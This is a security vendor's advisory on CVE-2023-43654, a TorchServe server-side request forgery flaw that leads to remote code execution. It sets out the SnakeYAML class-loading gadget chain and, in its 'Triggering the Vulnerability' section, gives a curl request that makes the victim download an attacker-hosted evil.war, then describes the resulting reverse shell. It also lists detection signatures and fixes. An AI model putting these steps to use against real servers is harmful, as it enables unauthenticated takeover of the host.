Critical TorchServe Vulnerability (CVE-2023-43654) Enables Remote Code Execution

Overview
SonicWall Capture Lab's threat research team became aware of the threat CVE-2023-43654, assessed its impact and developed mitigation measures for this vulnerability.
CVE-2023-43654 is a critical server-side request forgery flaw in PyTorch TorchServe affecting versions 0.1.0 through 0.8.1, letting unauthenticated attackers supply arbitrary model URLs so the management API downloads attacker-controlled archives and executes code on the host. Classified under CWE-918 and rated 9.8 on the CVSS 3.1 scale, the bug has a 92.37 percent EPSS likelihood, signaling that exploitation in the wild is highly probable. The root cause is TorchServe’s permissive allowed_urls default, which turns the service into an internal proxy capable of fetching malicious content, leaking network metadata, or overwriting local files, jeopardizing model integrity and broader system security. Disclosed on 28 September 2023, the issue is documented in the NVD entry, which notes how a crafted .mar file can pivot the SSRF into remote code execution. Users should upgrade immediately to v0.8.2, which implements a warning for unsafe defaults and tightens input validation (GitHub advisory, PR #2534, release notes); no effective workarounds exist.
Technical Overview
TorchServe’s management API accepts a URL parameter when registering a workflow; because this value is not validated, the service performs an unauthenticated HTTP GET for any address supplied and unpacks the returned archive into its working directory, exposing the host to attacker-controlled content.

Inside the archive, TorchServe looks for a YAML specification that it deserializes with SnakeYAML. An attacker crafted custom java class can embed a !!javax.script.ScriptEngineManager object configured with a java.net.URLClassLoader that points back to the attacker’s web server, forcing the JVM to extend its class-search path to remote resources.

Java’s Service Provider Interface then requests META-INF/services/javax.script.ScriptEngineFactory, reads the class name listed inside, and fetches the corresponding byte-code (for example, Exploit.class). When that class is loaded, its static initializer executes with the same privileges as TorchServe, giving the adversary full remote code execution.
Triggering the Vulnerability
Exploitation involves supplying a workflow whose YAML payload drives SnakeYAML and Java’s SPI to load attacker code:
- Host three files on an HTTP server: evil.war, META-INF/services/javax.script.ScriptEngineFactory (containing the single line Exploit), and the compiled Exploit.class.
- Craft evil.war so the YAML spec includes the ScriptEngineManager gadget referencing your server’s base URL.
- Send a registration request to the target:
curl -X POST

"http://<victim>:8081/workflows?url=http://<attacker>/evil.war&workflow_name=evil_workflow&synchronous=true". - Observe successive requests from the victim for /evil.war, /META-INF/services/javax.script.ScriptEngineFactory, and /Exploit.class, confirming the exploit chain.
- When Exploit.class is loaded, its code runs on the TorchServe host, completing the compromise.
Exploitation
The demonstration video shows the exploit chain in action: after submitting a single workflow-registration request that references evil.war, the vulnerable TorchServe instance reaches out to the attacker’s host, downloads the archive, and follows the SnakeYAML-to-Java-SPI chain until it silently loads Exploit.class. Moments later the terminal on the attacker’s machine lights up with a reverse shell prompt running under the same user that launched TorchServe, confirming full remote code execution. The clip highlights how quickly an unauthenticated adversary can pivot from an external HTTP request to interactive control of the server with no credentials, additional vulnerabilities, or social engineering required.
Figure 4: Demo Video: Remote shell gained on a vulnerable TorchServe host
SonicWall Protections
To ensure SonicWall customers are prepared for any exploitation that may occur due to this vulnerability, the following signatures have been released:
- IPS: 20936 “TorchServe Insecure Deserialization 1”
- IPS: 20937 “TorchServe Insecure Deserialization 2”
Remediation Recommendations
The risks posed by CVE-2023-43654 can be mitigated or eliminated by:
- Upgrade TorchServe: promptly move to version 0.8.2 or later, as outlined in the official security advisory.
- Restrict management exposure: bind the admin API to localhost or a trusted network segment and require strong authentication for model registration.
- Harden model sources: enforce a strict allowed_urls whitelist or disable remote model downloads entirely to block untrusted content.
- Utilizing up-to-date IPS signatures: to detect and block malicious payloads targeting this vulnerability.
- Continuous monitoring: inspect logs and outbound traffic for unexpected model-download activity and apply egress filtering to prevent unauthorized external connections.
Relevant Links
GitHub Security Advisory
Pull Request #2534
TorchServe v0.8.2 Release Notes
National Vulnerability Database (NVD) Entry
CWE-918: Server-Side Request Forgery
CVSS v3.1 Calculator
EPSS Score History
Share This Article

An Article By
An Article By
Security News
Security News
